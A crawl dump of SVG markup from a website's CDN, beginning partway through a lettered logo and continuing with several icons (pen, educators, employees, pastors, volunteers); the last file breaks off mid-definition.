		c0,3.8,3,5.8,9,5.8C359.4,104.4,363.8,101.9,363.8,96.9z M359.7,67.6c0-5.3-2.5-8-7.5-8s-7.5,2.7-7.5,8.1c0,5.1,2.5,7.6,7.6,7.6
		C357.2,75.3,359.7,72.7,359.7,67.6z"/>
	<path class="st0" d="M390.6,93.2c-9.7,0-16.8-6.9-16.8-19.1c0-12.1,6.5-18.9,17-18.9c9.9,0,16.9,6.8,16.9,18.9
		C407.7,86.3,401,93.2,390.6,93.2z M390.7,88.2c7.4,0,10.7-5.4,10.7-14.1s-3.4-13.9-10.8-13.9c-7.5,0-10.7,5.2-10.7,13.9
		S383.3,88.2,390.7,88.2z"/>
	<path class="st0" d="M446.7,68.7v23.9h-5.9V69.1c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6V55.9h4.9l0.9,5h0.3
		c2.4-3.8,6.9-5.7,11.6-5.7C442.2,55.2,446.7,59.2,446.7,68.7z"/>
	<path class="st0" d="M478,68.1c0,12.1,5.6,19.7,16.8,19.7c4.2,0,9.4-1,12.6-2.5l1.8,4.7c-5.5,2.5-9.1,3.1-15.3,3.1
		c-15,0-22.4-9.8-22.4-25.2c0-14.8,8.3-25,23.5-25c5,0,9.4,0.8,13.1,2.7l-2.1,5.4c-3-1.4-6.7-2.7-11.1-2.7
		C484.4,48.4,478,55.9,478,68.1z"/>
	<path class="st0" d="M529.7,93.2c-9.7,0-16.8-6.9-16.8-19.1c0-12.1,6.5-18.9,17-18.9c9.9,0,16.9,6.8,16.9,18.9
		C546.8,86.3,540.2,93.2,529.7,93.2z M529.9,88.2c7.4,0,10.7-5.4,10.7-14.1s-3.4-13.9-10.8-13.9c-7.5,0-10.7,5.2-10.7,13.9
		S522.4,88.2,529.9,88.2z"/>
	<path class="st0" d="M585.9,68.7v23.9h-5.9V69.1c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6V55.9h4.9l0.9,5h0.3
		c2.4-3.8,6.9-5.7,11.6-5.7C581.4,55.2,585.9,59.2,585.9,68.7z"/>
	<path class="st0" d="M601.2,60.5v32h-6v-39c0-9.4,4.4-13.3,11.9-13.3c2.9,0,5.5,0.5,7.3,1.3l-1.8,4.7c-1.5-0.5-3.5-1-5.5-1
		c-4,0-6,2.6-6,8.3v2.4h9.2v4.7H601.2z"/>
	<path class="st0" d="M645,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C639.2,55.2,645,61.8,645,71.8z M620,70.6h18.7c-0.1-6.2-2.8-10.5-8.9-10.5
		C624,60.1,620.6,64,620,70.6z"/>
	<path class="st0" d="M674.3,55.6l-0.8,5.5c-1.2-0.3-2.7-0.5-4-0.5c-5.7,0-10.7,4.9-10.7,12.3v19.6h-6V55.9h4.9l0.7,6.7h0.3
		c2.3-4,6.1-7.4,11.2-7.4C671.4,55.2,673.1,55.3,674.3,55.6z"/>
	<path class="st0" d="M707.7,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C701.9,55.2,707.7,61.8,707.7,71.8z M682.7,70.6h18.7
		c-0.1-6.2-2.8-10.5-8.9-10.5C686.8,60.1,683.3,64,682.7,70.6z"/>
	<path class="st0" d="M746.5,68.7v23.9h-5.9V69.1c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6V55.9h4.9l0.9,5h0.3
		c2.4-3.8,6.9-5.7,11.6-5.7C742,55.2,746.5,59.2,746.5,68.7z"/>
	<path class="st0" d="M754.5,74.4c0-13.5,7.3-19.2,17.2-19.2c3.7,0,7.5,0.9,9.7,2l-1.9,5c-2.2-0.8-5.4-1.7-7.9-1.7
		c-7.3,0-10.8,4.7-10.8,13.9c0,8.8,3.6,13.7,10.5,13.7c3.1,0,5.7-0.7,8.1-1.8l1.8,4.8c-2.1,1.3-5.7,2.2-9.9,2.2
		C761.4,93.2,754.5,87.4,754.5,74.4z"/>
	<path class="st0" d="M817.2,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C811.5,55.2,817.2,61.8,817.2,71.8z M792.3,70.6H811
		c-0.1-6.2-2.8-10.5-8.9-10.5C796.3,60.1,792.9,64,792.3,70.6z"/>
	<path class="st0" d="M240.2,166.6c-9.7,0-16.8-6.9-16.8-19.1c0-12.1,6.5-18.9,17-18.9c9.9,0,16.9,6.8,16.9,18.9
		C257.3,159.7,250.7,166.6,240.2,166.6z M240.4,161.6c7.4,0,10.7-5.4,10.7-14.1s-3.4-13.9-10.8-13.9s-10.7,5.2-10.7,13.9
		S232.9,161.6,240.4,161.6z"/>
	<path class="st0" d="M270.8,133.9v32h-6v-39c0-9.4,4.4-13.3,11.9-13.3c2.9,0,5.5,0.5,7.3,1.3l-1.8,4.7c-1.5-0.5-3.5-1-5.5-1
		c-4,0-5.9,2.6-5.9,8.3v2.4h9.2v4.7H270.8z"/>
	<path class="st0" d="M313.5,166.6c-5.5,0-10.3-0.8-13.4-2.3l1.9-5.1c2.1,1,6.6,2.1,11.8,2.1c7.2,0,11-3,11-7.9
		c0-4.8-2.7-6.8-11.5-10.1c-8.3-3-12.6-6.9-12.6-14.5c0-7.7,6.4-12.4,15.6-12.4c5.3,0,9.8,1.1,13.5,2.7l-2,5.3
		c-3.4-1.4-7.4-2.6-11.6-2.6c-6.1,0-9.2,2.9-9.2,7.1c0,4.9,2.7,6.9,10.7,9.8c8.6,3.2,13.3,6.4,13.3,14.1
		C330.9,161.5,324.2,166.6,313.5,166.6z M366.5,145.1v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5
		c-3.8,1.6-7,2.4-12,2.4c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C360.8,128.6,366.5,135.1,366.5,145.1z M341.5,143.9
		h18.7c-0.1-6.2-2.8-10.5-8.9-10.5C345.6,133.5,342.1,137.4,341.5,143.9z M368.6,129.2h6.4l7.8,21.6c1.1,3,2.5,7.5,2.9,9.7h0.3
		c0.5-2.3,2.1-6.8,3.1-9.7l7.8-21.6h6.4l-14,36.7h-6.9L368.6,129.2z M436.7,145.1v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7
		c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3
		C431,128.6,436.7,135.1,436.7,145.1z M411.8,143.9h18.7c-0.1-6.2-2.8-10.5-8.9-10.5C415.8,133.5,412.4,137.4,411.8,143.9z
		 M474.2,142v23.9h-6v-23.5c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6v-36.7h4.9l0.9,5h0.3c2.4-3.8,6.9-5.7,11.6-5.7
		C469.7,128.6,474.2,132.6,474.2,142z M498.7,160.8l1.6,4.3c-1.3,0.8-3.9,1.5-6.7,1.5c-5.7,0-10.7-2.5-10.7-11.4v-32.1l6-2.3v8.4
		h10.6v4.7h-10.6v21.2c0,4.4,2.4,6.6,5.7,6.6C496,161.7,497.9,161.2,498.7,160.8z M512.4,129.2c0,1.8-0.1,3.7-0.3,5.1h0.4
		c2.3-3.8,6.7-5.7,11.4-5.7c8.9,0,13.4,4,13.4,13.4v23.9h-6v-23.5c0-5.9-2.6-8.8-8.2-8.8c-8.2,0-10.7,4.8-10.7,13.3v18.9h-6v-49.7
		l6-2.3V129.2z M543.1,144.9h16.6l2.1,5.3h-16.6L543.1,144.9z M566.6,147.6c0-12.6,6-19.1,15.1-19.1c5.7,0,9.1,2.4,11.4,5.4h0.4
		c-0.1-1.2-0.4-4-0.4-5.4v-12.3l6-2.3v52h-4.9l-0.9-4.9h-0.3c-2.2,3.1-5.7,5.6-11.4,5.6C572.6,166.6,566.6,160.2,566.6,147.6z
		 M593.1,148.8v-1.1c0-9.1-2.5-14.2-10.6-14.2c-6.5,0-9.7,5.5-9.7,14.2c0,8.8,3.2,13.8,9.8,13.8
		C590.3,161.6,593.1,157.3,593.1,148.8z M634.3,140.9v25h-4.4l-1.2-5.2h-0.3c-3.2,4-6.2,5.9-12.3,5.9c-6.6,0-11.6-3.4-11.6-10.9
		c0-7.3,5.6-11.3,17.6-11.7l6.2-0.2v-2.2c0-6.1-2.8-8.1-7.6-8.1c-3.8,0-7.3,1.4-10.3,2.8l-1.8-4.5c3.2-1.7,7.7-3.1,12.5-3.1
		C630.1,128.6,634.3,132.4,634.3,140.9z M623,148.2c-9.2,0.3-12.1,2.9-12.1,7.6c0,4.1,2.7,6,6.7,6c6.2,0,10.8-3.4,10.8-10.5V148
		L623,148.2z M643.6,129.2l7.9,20.9c1.4,3.7,2.5,7,3.1,10h0.3c0.5-2.3,1.8-6.3,3.1-10.1l7.5-20.8h6.5L656.2,171
		c-2.6,6.9-4.9,9.4-9.8,11.4l-1.8-4.9c2.8-1.3,3.9-2.6,5.5-6.6l1.9-4.9l-14.8-36.8H643.6z"/>
	<path class="st0" d="M718.4,150.8h-19.4l-5.8,15.1H687l19.1-49h5.5l19,49h-6.4L718.4,150.8z M711.1,130.5c-0.4-1.1-1.8-5.6-2.3-7.3
		c-0.7,2.8-1.5,5.7-2.1,7.3l-5.5,14.8h15.5L711.1,130.5z M731.8,147.6c0-12.6,6-19.1,15.1-19.1c5.7,0,9.1,2.4,11.4,5.4h0.4
		c-0.1-1.2-0.4-4-0.4-5.4v-12.3l6-2.3v52h-4.9l-0.9-4.9h-0.3c-2.2,3.1-5.7,5.6-11.4,5.6C737.7,166.6,731.8,160.2,731.8,147.6z
		 M758.3,148.8v-1.1c0-9.1-2.5-14.2-10.6-14.2c-6.5,0-9.7,5.5-9.7,14.2c0,8.8,3.2,13.8,9.8,13.8
		C755.5,161.6,758.3,157.3,758.3,148.8z M769.4,129.2h6.4l7.8,21.6c1.1,3,2.5,7.5,2.9,9.7h0.3c0.5-2.3,2.1-6.8,3.1-9.7l7.8-21.6h6.4
		l-14,36.7h-6.9L769.4,129.2z M837.5,145.1v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5
		c-3.8,1.6-7,2.4-12,2.4c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C831.8,128.6,837.5,135.1,837.5,145.1z M812.5,143.9
		h18.7c-0.1-6.2-2.8-10.5-8.9-10.5C816.6,133.5,813.2,137.4,812.5,143.9z M875,142v23.9h-6v-23.5c0-5.9-2.6-8.8-8.2-8.8
		c-8.1,0-10.7,4.7-10.7,13.3v19h-6v-36.7h4.9l0.9,5h0.3c2.4-3.8,6.9-5.7,11.6-5.7C870.5,128.6,875,132.6,875,142z M899.5,160.8
		l1.6,4.3c-1.3,0.8-3.9,1.5-6.7,1.5c-5.7,0-10.7-2.5-10.7-11.4v-32.1l6-2.3v8.4h10.6v4.7h-10.6v21.2c0,4.4,2.4,6.6,5.7,6.6
		C896.8,161.7,898.6,161.2,899.5,160.8z M914.4,119.3c0,2.6-1.6,3.8-3.5,3.8c-2,0-3.6-1.2-3.6-3.8c0-2.7,1.6-3.8,3.6-3.8
		C912.8,115.5,914.4,116.7,914.4,119.3z M913.9,165.9h-6v-36.7h6V165.9z M948,155.8c0-5.9-4-8.3-11-10.9c-7-2.7-9.4-3.9-9.4-7
		c0-2.7,2.7-4.4,7.6-4.4c3.6,0,7.1,1,10.3,2.4l1.8-4.9c-3.4-1.5-7.2-2.5-11.7-2.5c-8.2,0-13.7,3.5-13.7,9.7c0,6,4.2,8.2,11.4,10.9
		c7.2,2.7,9,4.4,9,7.1c0,3.3-2.6,5.4-8.7,5.4c-3.5,0-7.5-1.1-9.8-2.1l-1.8,4.7c2.8,1.5,6.4,2.3,11.5,2.3
		C942.3,166.6,948,162.9,948,155.8z M967.2,161.7c-3.4,0-5.7-2.1-5.7-6.6v-21.2H972v-4.7h-10.6v-8.4l-6,2.3v32.1
		c0,8.9,5,11.4,10.7,11.4c2.8,0,5.4-0.7,6.7-1.5l-1.6-4.3C970.4,161.2,968.5,161.7,967.2,161.7z M1004.6,155.8c0-5.9-4-8.3-11-10.9
		c-7-2.7-9.4-3.9-9.4-7c0-2.7,2.7-4.4,7.6-4.4c3.6,0,7.1,1,10.3,2.4l1.8-4.9c-3.4-1.5-7.2-2.5-11.7-2.5c-8.2,0-13.7,3.5-13.7,9.7
		c0,6,4.2,8.2,11.4,10.9c7.2,2.7,9,4.4,9,7.1c0,3.3-2.6,5.4-8.7,5.4c-3.5,0-7.5-1.1-9.8-2.1l-1.8,4.7c2.8,1.5,6.4,2.3,11.5,2.3
		C998.9,166.6,1004.6,162.9,1004.6,155.8z M1007.4,123.7c2.6,0,4.5-1.9,4.5-4.5c0-2.7-2-4.6-4.5-4.6c-2.7,0-4.5,1.9-4.5,4.6
		C1002.9,121.8,1004.8,123.7,1007.4,123.7z M1007.4,123c-2.3,0-3.8-1.7-3.8-3.8c0-2.3,1.6-3.9,3.8-3.9s3.8,1.8,3.8,3.9
		C1011.3,121.4,1009.6,123,1007.4,123z M1005.7,121.9h1v-2.1h0.8l1.2,2.1h1.1l-1.4-2.4c0.5-0.2,1-0.6,1-1.4c0-1.1-0.6-1.6-2-1.6
		h-1.6V121.9z M1006.7,119v-1.7h0.6c0.7,0,1,0.3,1,0.8s-0.4,0.9-1,0.9H1006.7z"/>
</g>
<g>
	<path class="st0" d="M109.2,97.4c-7.3,7.3-10.9,10.8-12.7,19.7c-0.1,0.7-0.9,0.7-0.9,0v-10.9c0-7,6.2-13.3,13.6-20.7l5.9-5.9
		c8.3-8.3,10.3-18,3.7-23.7c-0.6-0.5-0.3-1.1,0.5-0.7c8.3,3.8,14.8,17.5,0.6,31.6L109.2,97.4z M95.6,125.4v10.9c0,0.7,0.8,0.7,0.9,0
		c1.8-8.9,5.4-12.4,12.7-19.7l11.6-11.6c14.2-14.2,16.6-27.9,9.4-36.7c-0.5-0.6-1-0.2-0.7,0.5c4.8,10.8-6.7,22.2-12.1,27.6l-8.2,8.2
		C101.8,112,95.6,118.4,95.6,125.4z M64.1,90.1c-14.2,14.2-7.7,27.9,0.6,31.6c0.7,0.3,1-0.3,0.5-0.7c-6.6-5.7-4.6-15.4,3.7-23.7
		l23.5-23.5c7.4-7.4,13.6-13.8,13.6-20.7V42.1c0-0.7-0.8-0.7-0.9,0c-1.8,8.9-5.4,12.4-12.7,19.7L64.1,90.1z M106.1,33.9V22.9
		c0-0.7-0.8-0.7-0.9,0c-1.8,8.9-5.4,12.4-12.7,19.7L63.3,71.8C49.2,86,46.7,99.7,53.9,108.5c0.5,0.6,1,0.2,0.7-0.5
		c-4.8-10.8,6.7-22.2,12.1-27.6l25.8-25.8C99.9,47.2,106.1,40.8,106.1,33.9z M60.3,55.8C48.1,68,46.4,80.9,49,89.3
		c0.2,0.7,0.8,0.8,0.8,0c-0.1-7.1,2-13.1,14.9-26l27.8-27.8c7.4-7.4,13.6-13.8,13.6-20.7V3.9c0-0.7-0.8-0.7-0.9,0
		c-1.8,8.9-5.4,12.4-12.7,19.7L60.3,55.8z M77.3,144c-0.2,0-0.4-0.2-0.4-0.4v-6.3c0-0.2,0.2-0.4,0.4-0.4l10.7,0
		c0.2,0,0.4-0.2,0.4-0.4c0-5.7-4.3-9.5-21.4-6.5l-37,6.4c0,0-28.2,28.2-28.4,28.4c-0.4,0.5-0.1,1,0.5,1c0.5,0,61.5-10.6,61.5-10.6
		c14-2.4,21.6,4.3,23.9,10.5c0.2,0.6,0.9,0.5,0.9-0.1c0-0.4,0-21,0-21c0-0.2-0.2-0.4-0.4-0.4H77.3z M121.4,130.6l-12.2,12.2
		c-7.4,7.4-13.6,13.8-13.6,20.7l0,1.9c0,0.5,0.7,0.6,0.9,0.1c2.3-6.2,9.9-12.9,23.9-10.5c0,0,61,10.5,61.5,10.6
		c0.6,0.1,0.9-0.5,0.5-1c-0.2-0.3-28.4-28.4-28.4-28.4L121.4,130.6z M135.1,87.5c-0.2-0.7-0.8-0.8-0.8,0c0.1,7.1-2,13.1-14.9,26
		l-10.2,10.2c-4.6,4.6-8.8,8.9-11.3,13.1H108c0.4-0.4,0.8-0.8,1.2-1.2l14.6-14.6C136,108.8,137.7,95.9,135.1,87.5z M95.6,155.3
		c0,0.7,0.8,0.7,0.9,0c1-4.9,2.5-8.1,4.9-11.3l-5.4,0c-0.2,0-0.4,0.2-0.4,0.4V155.3z"/>
	<g>
		<path class="st0" d="M173.5,145c0-2.6,1.9-4.5,4.5-4.5c2.5,0,4.5,1.9,4.5,4.5c0,2.6-1.9,4.5-4.5,4.5S173.5,147.7,173.5,145z
			 M181.8,145c0-2.1-1.6-3.9-3.8-3.9c-2.2,0-3.8,1.6-3.8,3.9c0,2.1,1.6,3.9,3.8,3.9C180.1,148.9,181.8,147.3,181.8,145z
			 M176.3,142.3h1.6c1.3,0,2,0.5,2,1.6c0,0.8-0.5,1.2-1,1.4l1.4,2.4h-1.1l-1.2-2.1h-0.8v2.1h-0.9V142.3z M177.9,144.8
			c0.6,0,1-0.4,1-0.9c0-0.6-0.3-0.8-1-0.8h-0.6v1.7H177.9z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94959f92f1b74_input-pen-icon.svg
body_size: 842
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="64px" height="48px" viewBox="0 0 64 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 48.2 (47327) - http://www.bohemiancoding.com/sketch -->
    <title>input-Form/⚙️/pen-icon</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Form/⚙️/pen-icon">
            <rect id="Base" x="0" y="0" width="48" height="48"></rect>
            <path d="M34.1907365,14 C33.6075955,14 33.0244562,14.2162922 32.5795874,14.6548857 L28.3954093,18.836534 C28.191009,19.0287937 28.1128566,19.3111739 28.1789863,19.5815403 C28.2511273,19.8519051 28.4615374,20.0621895 28.7320673,20.1342869 C29.0025957,20.200375 29.2851483,20.1222699 29.4775243,19.9179947 L33.6737252,15.7483619 C33.9622892,15.4539647 34.4131708,15.4539647 34.7077462,15.7483619 L35.3630266,16.4753435 L23.7783851,28.0529821 C23.6701728,28.1611289 23.5920205,28.2993144 23.5619621,28.4435092 L22.8405521,32.0724108 L22.2393771,32.6732224 C22.0349768,32.8714913 21.9568244,33.1538716 22.022954,33.4242379 C22.095095,33.6946027 22.3055052,33.9048872 22.5760351,33.9769845 C22.8465634,34.0430727 23.1291161,33.9649675 23.3214921,33.7667001 L23.9286785,33.1598809 L27.5477513,32.4328978 C27.6980462,32.4028576 27.8363153,32.3307602 27.9385163,32.2286226 L41.3266828,18.8545572 C41.3326957,18.8545572 41.3326957,18.8545572 41.3326957,18.8485494 C42.2224348,17.9593484 42.2224348,16.499376 41.3326957,15.6041672 L40.4068854,14.6789182 C39.9620167,14.2403246 39.3788758,14.0180247 38.789725,14.0180247 C38.1945613,14.0180247 37.6054106,14.2403246 37.1605403,14.6789182 L36.4571659,15.387875 L35.8078969,14.6669012 L35.7898613,14.6548857 C35.3510039,14.2162922 34.7678645,14 34.1907365,14 Z M38.789725,15.5080373 C38.9640654,15.5080373 39.1444186,15.5981594 39.318759,15.7723944 L40.2385564,16.6976449 C40.5872387,17.0401071 40.5872387,17.4246265 40.2385564,17.7670887 L32.7839862,25.2171517 L30.7880851,23.2224574 L38.2486667,15.7723944 C38.2546796,15.7723944 38.2546796,15.7723944 38.2546796,15.7723944 C38.42902,15.5981594 38.6093717,15.5080373 38.789725,15.5080373 Z M29.70597,24.3039181 L31.7018711,26.2986124 L27.0187173,30.9729269 L24.5298535,31.4715993 L25.0288292,28.9722233 L29.70597,24.3039181 Z" id="Shape" fill="#C4CADA" fill-rule="nonzero"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c256d5c4fdbba790cbf7af6_Icon-educators-ff753e.svg
body_size: 1165
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve" width="512px" height="512px" class=""><g><g>
	<g>
		<path d="M348.141,211.464c10.113-16.444,15.955-35.783,15.955-56.462v-44.985V79.599V30.417h58.464V0h-58.464H147.904H89.439    v30.417h17.829v102.899h30.417V30.417h10.218v49.182v30.417v44.985c0,20.68,5.841,40.019,15.955,56.462    c-60.037,3.411-107.834,53.325-107.834,114.199v186.336h399.952V325.663C455.976,264.789,408.178,214.874,348.141,211.464z     M271.208,262.022c10.757-1.521,21.008-4.63,30.511-9.085c0.198-0.092,0.396-0.185,0.594-0.278    c1.04-0.495,2.071-1.004,3.092-1.531c0.502-0.258,0.999-0.525,1.497-0.791c0.438-0.234,0.874-0.473,1.308-0.714    c4.283-2.36,8.423-4.998,12.367-7.936h14.694l-64.062,83.782v-63.448H271.208z M178.321,30.417H333.68v49.182H178.321V30.417z     M240.791,481.582h-88.772V322.469h-30.417v159.114H86.441v-155.92c0-36.401,23.287-67.455,55.742-79.078l98.609,128.962V481.582z     M240.791,325.47l-64.062-83.782h14.694c3.941,2.936,8.077,5.571,12.355,7.93c0.441,0.244,0.883,0.487,1.328,0.725    c0.493,0.263,0.985,0.528,1.482,0.783c1.024,0.529,2.06,1.039,3.103,1.536c0.194,0.091,0.387,0.181,0.582,0.273    c9.504,4.456,19.758,7.566,30.518,9.088V325.47z M268.943,231.581c-0.738,0.125-1.479,0.237-2.221,0.342    c-0.506,0.07-1.015,0.134-1.524,0.194c-0.648,0.078-1.297,0.152-1.947,0.213c-0.682,0.064-1.369,0.112-2.055,0.157    c-0.507,0.034-1.013,0.076-1.521,0.099c-1.219,0.057-2.443,0.093-3.675,0.093c-1.233,0-2.457-0.036-3.675-0.093    c-0.508-0.024-1.014-0.066-1.521-0.099c-0.686-0.046-1.373-0.093-2.054-0.157c-0.651-0.062-1.3-0.136-1.949-0.213    c-0.509-0.061-1.016-0.124-1.522-0.194c-0.743-0.103-1.485-0.216-2.225-0.342c-0.376-0.064-0.749-0.133-1.123-0.202    c-0.827-0.152-1.654-0.311-2.475-0.491c-0.224-0.049-0.446-0.104-0.669-0.155c-3.867-0.88-7.656-2.059-11.339-3.514    c-0.391-0.155-0.787-0.303-1.174-0.464c-0.543-0.225-1.08-0.467-1.619-0.706c-0.612-0.271-1.225-0.541-1.829-0.828    c-0.381-0.18-0.758-0.368-1.136-0.554c-0.791-0.391-1.578-0.79-2.352-1.207c-0.211-0.112-0.422-0.228-0.632-0.343    c-0.991-0.544-1.973-1.104-2.937-1.69c-0.009-0.006-0.019-0.011-0.028-0.017c-22.417-13.64-37.419-38.306-37.419-66.411v-44.985    h155.358v0.002v44.985c0,28.105-15.004,52.773-37.423,66.413c-0.006,0.004-0.013,0.008-0.019,0.011    c-0.967,0.588-1.953,1.151-2.948,1.697c-0.207,0.112-0.414,0.226-0.62,0.337c-0.78,0.419-1.57,0.82-2.364,1.213    c-0.374,0.185-0.747,0.37-1.124,0.549c-0.608,0.288-1.226,0.561-1.842,0.834c-0.534,0.235-1.068,0.477-1.607,0.7    c-0.393,0.164-0.795,0.313-1.191,0.47c-3.675,1.452-7.458,2.628-11.318,3.507c-0.226,0.052-0.451,0.107-0.678,0.157    c-0.819,0.179-1.644,0.338-2.47,0.49C269.696,231.448,269.32,231.518,268.943,231.581z M390.397,481.583V322.469H359.98v159.114    h-88.772V375.548l98.609-128.962c32.454,11.622,55.742,42.676,55.742,79.078v155.919H390.397z" data-original="#000000" class="active-path" data-old_color="#ff753e" fill="#ff753e"/>
	</g>
</g></g> </svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c670058f7854218e360a110_Icon-Employees-color-grad3.svg
body_size: 373
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
</style>
<g>
	<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="327.0416" y1="403.6564" x2="206.5436" y2="217.4561">
		<stop  offset="0" style="stop-color:#0083FF"/>
		<stop  offset="1" style="stop-color:#00F2AA"/>
	</linearGradient>
	<path class="st0" d="M421.5,237.3v-30H482V54H271v153.2h60.5v30H241c-1.1-38.9-23.7-72.4-56.3-89.3c14.4-13,23.5-31.9,23.5-52.8
		c0-39.3-31.9-71.2-71.2-71.2S65.8,55.8,65.8,95.1c0,20.9,9.1,39.8,23.5,52.8c-32.6,16.9-55.1,50.5-56.3,89.3H0v250.2h512V237.3
		H421.5z M301,84h151v93.2H301V84z M361.5,207.3h30v30h-30V207.3z M95.8,95.2C95.8,72.5,114.2,54,137,54c22.7,0,41.2,18.5,41.2,41.2
		s-18.5,41.2-41.2,41.2S95.8,117.9,95.8,95.2z M137,166.4c39.8,0,72.3,31.5,73.9,70.9H63C64.7,197.9,97.2,166.4,137,166.4z
		 M482,267.3v30H30v-30H482z M30,457.5V327.4h452v130.1H30z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c66fe9c199da8edbca9691a_Icon-Pastors-Grad2.svg
body_size: 367
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:url(#SVGID_2_);}
</style>
<g>
	<g>
		<g>
			
				<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="115.1355" y1="247.1641" x2="255.1355" y2="168.1641" gradientTransform="matrix(1 0 0 -1 0 514)">
				<stop  offset="0" style="stop-color:#FF4DAE"/>
				<stop  offset="1" style="stop-color:#7567F8"/>
			</linearGradient>
			<path class="st0" d="M421,300v-90h-61.1c-7.3-50.8-51.1-90-103.9-90s-96.6,39.2-103.9,90H91v90h32l25.8,182H121v30h270v-30h-27.7
				L389,300H421z M256,150c36.2,0,66.5,25.8,73.5,60h-147C189.5,175.8,219.8,150,256,150z M121,240h270v30H121V240z M333,482H179
				l-25.8-182h205.5L333,482z"/>
			
				<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="237.6826" y1="464.3363" x2="377.6826" y2="385.3362" gradientTransform="matrix(1 0 0 -1 0 514)">
				<stop  offset="0" style="stop-color:#FF4DAE"/>
				<stop  offset="1" style="stop-color:#7567F8"/>
			</linearGradient>
			<path class="st1" d="M316,60c0-33.1-26.9-60-60-60s-60,26.9-60,60s26.9,60,60,60S316,93.1,316,60z M256,90c-16.5,0-30-13.5-30-30
				s13.5-30,30-30s30,13.5,30,30S272.5,90,256,90z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67005f521c3e6b97c3dda6_Icon-Member-Volunteer-color-grad3.svg
body_size: 1249
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:url(#SVGID_2_);}
	.st2{fill:url(#SVGID_3_);}
	.st3{fill:url(#SVGID_4_);}
	.st4{fill:url(#SVGID_5_);}
	.st5{fill:url(#SVGID_6_);}
	.st6{fill:url(#SVGID_7_);}
	.st7{fill:url(#SVGID_8_);}
</style>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="102.2604" y1="93.9015" x2="184.2605" y2="-14.0985" gradientTransform="matrix(1 0 0 -1 0 514)">
		<stop  offset="0" style="stop-color:#00F2AA"/>
		<stop  offset="1" style="stop-color:#329EFF"/>
	</linearGradient>
